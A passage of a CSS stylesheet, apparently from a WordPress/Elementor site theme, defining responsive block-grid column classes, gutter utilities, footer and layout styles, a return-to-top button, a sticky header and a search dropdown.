  .xs-block-grid-5 > div {
    width: 20%;
  }
  .xs-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .xs-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .xs-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .xs-block-grid-6 > div {
    width: 16.66667%;
  }
  .xs-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .xs-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .xs-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .xs-block-grid-7 > div {
    width: 14.28571%;
  }
  .xs-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .xs-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .xs-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .xs-block-grid-8 > div {
    width: 12.5%;
  }
  .xs-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .xs-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .xs-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .xs-block-grid-9 > div {
    width: 11.11111%;
  }
  .xs-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .xs-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .xs-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .xs-block-grid-10 > div {
    width: 10%;
  }
  .xs-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .xs-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .xs-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .xs-block-grid-11 > div {
    width: 9.09091%;
  }
  .xs-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .xs-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .xs-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .xs-block-grid-12 > div {
    width: 8.33333%;
  }
  .xs-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .xs-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .xs-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .xs-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .xs-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

@media (min-width: 768px) {
  .sm-block-grid-1 > div {
    width: 100%;
  }
  .sm-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .sm-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .sm-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .sm-block-grid-2 > div {
    width: 50%;
  }
  .sm-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .sm-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .sm-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .sm-block-grid-3 > div {
    width: 33.33333%;
  }
  .sm-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .sm-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .sm-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .sm-block-grid-4 > div {
    width: 25%;
  }
  .sm-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .sm-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .sm-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .sm-block-grid-5 > div {
    width: 20%;
  }
  .sm-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .sm-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .sm-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .sm-block-grid-6 > div {
    width: 16.66667%;
  }
  .sm-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .sm-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .sm-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .sm-block-grid-7 > div {
    width: 14.28571%;
  }
  .sm-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .sm-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .sm-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .sm-block-grid-8 > div {
    width: 12.5%;
  }
  .sm-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .sm-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .sm-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .sm-block-grid-9 > div {
    width: 11.11111%;
  }
  .sm-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .sm-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .sm-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .sm-block-grid-10 > div {
    width: 10%;
  }
  .sm-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .sm-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .sm-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .sm-block-grid-11 > div {
    width: 9.09091%;
  }
  .sm-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .sm-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .sm-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .sm-block-grid-12 > div {
    width: 8.33333%;
  }
  .sm-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .sm-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .sm-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .sm-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .sm-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

/* Medium */
@media (min-width: 992px) {
  [class*="block-grid-"] {
    margin: 0 -15px;
  }
  [class*="block-grid-"] > div {
    padding: 0 15px;
  }
  .item-columns {
    padding: 0 15px;
  }
  .md-block-grid-1 > div {
    width: 100%;
  }
  .md-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .md-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .md-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .md-block-grid-2 > div {
    width: 50%;
  }
  .md-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .md-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .md-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .md-block-grid-3 > div {
    width: 33.33333%;
  }
  .md-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .md-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .md-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .md-block-grid-4 > div {
    width: 25%;
  }
  .md-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .md-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .md-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .md-block-grid-5 > div {
    width: 20%;
  }
  .md-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .md-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .md-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .md-block-grid-6 > div {
    width: 16.66667%;
  }
  .md-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .md-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .md-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .md-block-grid-7 > div {
    width: 14.28571%;
  }
  .md-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .md-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .md-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .md-block-grid-8 > div {
    width: 12.5%;
  }
  .md-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .md-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .md-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .md-block-grid-9 > div {
    width: 11.11111%;
  }
  .md-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .md-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .md-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .md-block-grid-10 > div {
    width: 10%;
  }
  .md-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .md-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .md-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .md-block-grid-11 > div {
    width: 9.09091%;
  }
  .md-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .md-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .md-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .md-block-grid-12 > div {
    width: 8.33333%;
  }
  .md-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .md-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .md-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .md-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .md-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

/* Large */
@media (min-width: 1200px) {
  [class*="block-grid-"] {
    margin: 0 -15px;
  }
  [class*="block-grid-"] > div {
    padding: 0 15px;
  }
  .item-columns {
    padding: 0 15px;
  }
  .lg-block-grid-1 > div {
    width: 100%;
  }
  .lg-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .lg-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .lg-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .lg-block-grid-2 > div {
    width: 50%;
  }
  .lg-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .lg-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .lg-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .lg-block-grid-3 > div {
    width: 33.33333%;
  }
  .lg-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .lg-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .lg-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .lg-block-grid-4 > div {
    width: 25%;
  }
  .lg-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .lg-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .lg-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .lg-block-grid-5 > div {
    width: 20%;
  }
  .lg-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .lg-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .lg-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .lg-block-grid-6 > div {
    width: 16.66667%;
  }
  .lg-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .lg-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .lg-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .lg-block-grid-7 > div {
    width: 14.28571%;
  }
  .lg-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .lg-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .lg-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .lg-block-grid-8 > div {
    width: 12.5%;
  }
  .lg-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .lg-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .lg-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .lg-block-grid-9 > div {
    width: 11.11111%;
  }
  .lg-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .lg-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .lg-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .lg-block-grid-10 > div {
    width: 10%;
  }
  .lg-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .lg-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .lg-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .lg-block-grid-11 > div {
    width: 9.09091%;
  }
  .lg-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .lg-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .lg-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .lg-block-grid-12 > div {
    width: 8.33333%;
  }
  .lg-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .lg-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .lg-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .lg-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .lg-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

/* Large Listing Page*/
@media (min-width: 1550px) {
  .hm_lg-block-grid-1 > div {
    width: 100%;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .hm_lg-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .hm_lg-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .hm_lg-block-grid-2 > div {
    width: 50%;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .hm_lg-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .hm_lg-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .hm_lg-block-grid-3 > div {
    width: 33.33333%;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .hm_lg-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .hm_lg-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
  .hm_lg-block-grid-4 > div {
    width: 25%;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(4n+1) {
    clear: both;
  }
  .hm_lg-block-grid-4 > div:nth-of-type(4n+1):after {
    display: none;
  }
  .hm_lg-block-grid-4 > div:nth-last-child(-n+4):before {
    content: none;
  }
  .hm_lg-block-grid-5 > div {
    width: 20%;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(5n+1) {
    clear: both;
  }
  .hm_lg-block-grid-5 > div:nth-of-type(5n+1):after {
    display: none;
  }
  .hm_lg-block-grid-5 > div:nth-last-child(-n+5):before {
    content: none;
  }
  .hm_lg-block-grid-6 > div {
    width: 16.66667%;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(6n+1) {
    clear: both;
  }
  .hm_lg-block-grid-6 > div:nth-of-type(6n+1):after {
    display: none;
  }
  .hm_lg-block-grid-6 > div:nth-last-child(-n+6):before {
    content: none;
  }
  .hm_lg-block-grid-7 > div {
    width: 14.28571%;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(7n+1) {
    clear: both;
  }
  .hm_lg-block-grid-7 > div:nth-of-type(7n+1):after {
    display: none;
  }
  .hm_lg-block-grid-7 > div:nth-last-child(-n+7):before {
    content: none;
  }
  .hm_lg-block-grid-8 > div {
    width: 12.5%;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(8n+1) {
    clear: both;
  }
  .hm_lg-block-grid-8 > div:nth-of-type(8n+1):after {
    display: none;
  }
  .hm_lg-block-grid-8 > div:nth-last-child(-n+8):before {
    content: none;
  }
  .hm_lg-block-grid-9 > div {
    width: 11.11111%;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(9n+1) {
    clear: both;
  }
  .hm_lg-block-grid-9 > div:nth-of-type(9n+1):after {
    display: none;
  }
  .hm_lg-block-grid-9 > div:nth-last-child(-n+9):before {
    content: none;
  }
  .hm_lg-block-grid-10 > div {
    width: 10%;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(10n+1) {
    clear: both;
  }
  .hm_lg-block-grid-10 > div:nth-of-type(10n+1):after {
    display: none;
  }
  .hm_lg-block-grid-10 > div:nth-last-child(-n+10):before {
    content: none;
  }
  .hm_lg-block-grid-11 > div {
    width: 9.09091%;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(11n+1) {
    clear: both;
  }
  .hm_lg-block-grid-11 > div:nth-of-type(11n+1):after {
    display: none;
  }
  .hm_lg-block-grid-11 > div:nth-last-child(-n+11):before {
    content: none;
  }
  .hm_lg-block-grid-12 > div {
    width: 8.33333%;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(1n) {
    clear: none;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(1n):after {
    display: block;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(12n+1) {
    clear: both;
  }
  .hm_lg-block-grid-12 > div:nth-of-type(12n+1):after {
    display: none;
  }
  .hm_lg-block-grid-12 > div:nth-last-child(-n+12):before {
    content: none;
  }
}

.no-gutter [class*="block-grid-"] {
  margin: 0 !important;
}

.no-gutter [class*="block-grid-"] > div {
  padding: 0 !important;
}

.no-gutter .row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.no-gutter [class*="col-"], .no-gutter .item-columns {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.small-gutter [class*="block-grid-"] {
  margin-left: 1px !important;
  margin-right: 1px !important;
}

.small-gutter [class*="block-grid-"] > div {
  padding-left: 1px !important;
  padding-right: 1px !important;
  margin-bottom: 2px;
}

/*------------------------------------------------------------------*\	
				4 - LAYOUT STYLE																										
\*------------------------------------------------------------------*/
body {
  overflow-x: hidden !important;
}

body.boxed-layout, body.boxed {
  background: #efefef;
  max-width: 1440px;
  -webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.15);
  margin: 0 auto;
}

body.boxed-layout .wrapper-page, body.boxed .wrapper-page {
  background: #fff;
}

body.open-off-canvas:after {
  content: "";
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 5000px;
  z-index: 99;
}

body .wrapper-page {
  background: #fff;
  position: relative;
}

body .page {
  position: relative;
}

body .container-layout-content.container {
  margin-bottom: 30px;
}

.base-layout.has-sidebar .container {
  width: 100% !important;
  padding: 0 !important;
}

.main-page-content {
  position: relative;
}

body.page .main-page-content.has-one-sidebar {
  margin-top: 110px;
}

#wp-content {
  min-height: 150px;
  background: #fff;
}

#wp-footer {
  background: #161C26;
  color: #abafb5;
  font-size: 16px;
  position: relative;
  z-index: 111;
}

#wp-footer a {
  color: #abafb5;
}

#wp-footer a:hover {
  color: #fff;
}

#wp-footer .footer-main > p {
  display: none;
}

#wp-footer .column > .widget:first-child {
  padding-top: 45px;
}

body.footer-fixed #wp-footer {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 11;
  width: 100%;
}

.copyright .copyright-content {
  text-align: center;
  background: #161C26;
  padding: 35px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.return-top {
  background-color: #444444;
  border: 2px solid #444444;
  color: #fff;
  font-weight: 700;
  text-align: center;
  position: fixed;
  bottom: 30px;
  right: 30px;
  z-index: 999;
  width: 45px;
  height: 45px;
  text-transform: uppercase;
  line-height: 52px;
  display: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.return-top i {
  font-size: 24px;
}

.return-top:hover {
  cursor: pointer;
  background: #fff;
  color: #444444;
}

/*------------------------------------------------------------------*\	
				5 - HEADER STYLE																											
\*------------------------------------------------------------------*/
.gv-sticky-menu {
  position: relative;
  -webkit-transition: all 0.05s !important;
  transition: all 0.05s !important;
}

.gv-sticky-wrapper {
  position: relative;
  z-index: 1;
}

.gv-sticky-wrapper.is-fixed > .elementor-section {
  position: fixed !important;
  width: 100%;
  z-index: 999;
  left: 0;
  top: 0;
  -webkit-box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
}

.gva-search {
  position: relative;
}

.gva-search .control-search {
  display: inline-block;
  text-align: center;
  line-height: 30px;
}

.gva-search .control-search .icon {
  color: #797F89;
  font-size: 22px;
}

.gva-search .control-search i {
  font-size: 22px;
  color: #797F89;
}

.gva-search .gva-search-content {
  position: absolute;
  top: 100%;
  right: -35px;
  z-index: 1;
  background: #fff;
  z-index: 9;
  -webkit-box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
  min-width: 250px;
  margin-top: 16px;
  border: 1px solid #E9E9EE;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  visibility: hidden;
  padding: 15px;
}

.gva-search .gva-search-content:after {
  content: '';
  border: 10px solid transparent;
  border-bottom-color: #E9E9EE;
  position: absolute;
  bottom: 100%;
  right: 35px;
}

.gva-search .gva-main-search {
  padding-top: 0;
}

.gva-search.open .gva-search-content {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

@media (max-width: 1024.98px) {
  header {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
}

.header-mobile {
  background: #FFF !important;
  width: 100%;
  position: relative;
}

.header-mobile .header-mobile-content {
  position: relative;
  padding: 20px 15px;
}

.header-mobile .header-mobile-content .header-left {
  width: 50%;
